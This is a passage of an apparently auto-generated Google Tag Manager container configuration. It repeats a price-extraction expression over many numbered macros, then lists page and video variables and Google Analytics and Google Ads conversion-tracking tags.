headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox"